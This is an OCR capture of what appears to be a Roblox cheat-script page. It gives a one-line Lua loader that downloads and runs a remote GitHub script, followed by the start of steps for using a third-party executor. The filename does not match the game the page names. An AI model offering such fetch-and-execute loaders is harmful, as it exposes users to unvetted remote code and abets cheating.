
loadstring(game:HttpGet("https://raw.githu
busercontent.com/ivannetta/ShitScripts/ref
s/heads/main/forsaken.lua", true))()
Also Read:
Elimination Script
How to use Poop a
Brainrot Script
Install a reliable Roblox executor that
supports your device.
Copy the Poop a Brainrot Script from a
trusted and verified source.
Launch Roblox and open the Poop a